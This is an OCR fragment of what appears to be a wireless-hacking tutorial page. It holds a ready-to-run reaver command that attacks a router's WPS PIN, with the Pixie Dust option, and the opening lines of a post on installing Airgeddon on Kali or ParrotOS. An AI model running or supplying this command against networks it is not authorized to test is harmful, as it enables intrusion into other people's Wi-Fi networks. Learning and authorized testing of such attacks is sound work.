
name, bssid and channel. Make sure the signal is strong
reaver -i wlan1 -b {BSSID of router} -c {router channel} -vvv
-K 1 -f
Your attack is now running
How to Install AIRGEDDON
March 31, 2019
Kali
,
ParrotOS
This info is specific to Linux only
Open a terminal
sudo bash